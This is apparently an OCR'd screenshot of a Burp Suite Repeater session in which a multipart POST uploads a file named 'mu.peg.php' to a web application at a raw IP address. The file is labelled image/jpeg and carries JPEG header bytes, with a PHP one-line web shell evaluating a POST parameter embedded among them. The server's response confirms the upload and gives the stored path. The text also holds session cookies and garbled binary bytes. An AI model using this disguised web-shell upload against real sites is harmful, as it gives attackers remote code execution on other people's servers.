 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Extender Project options User options Alerts AuthMatrix EasyCSRF HLog Domain Hunter HUNT Scanner Wsdler Sqlmap xssValidator
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Go Cancel < > Target: http://101.71.29.5:10031 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 101.71.29.5:10031
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.71.29.5:10031/index.php
Content-Type: multipart/form-data;
boundary=---------------------------16356045911815679337379993089
Content-Length: 1451
Connection: close
Cookie: PHPSESSID=3h8r3888l9jk3hjncbc6981av3;
_csrf=65a7f33b9786d46cb073539cab46fe5974c15133dd8e8fd0dd1988bb37ff6623a%3A2%3A%7Bi%3
A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22O6eVW_C64y9hic5jhKd8B3wyC5f-MbtC%22%3
B%7D;
_identity=0b2ce68aa0f9dd83176db5b7f123e7f04aa5d1568dc32b5c0aeb5e409456da05a%3A2%3A%7
Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A28%3A%22%5B%22100%22%2C%22test100key%
22%2C2592000%5D%22%3B%7D
Upgrade-Insecure-Requests: 1
-----------------------------16356045911815679337379993089
Content-Disposition: form-data; name="file"; filename="mu.peg.php"
Content-Type: image/jpeg
���� JFIFHH��C
"" $(4,$&1' -=-157:::#+?D?8C49:7��C
7% %77777777777777777777777777777777777777777777777777�� r r " �� ��O
!1 AQ�� "2aq��� #BRbr3��CDS�������$c��4st� %56E���� �� �� ?�@��
"�<?php @eval($_POST['pass']) ?>��Q��&��� �� �=> }��
-----------------------------16356045911815679337379993089
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------16356045911815679337379993089
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 23 Nov 2018 13:48:22 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 415
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="Upload" id="Upload" value = "Upload">
<br/>
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
<pre>uploads/025fc5b33fb6e35a69f40461be668f3afae0e807/mu.peg.php succesfully
uploaded!</pre>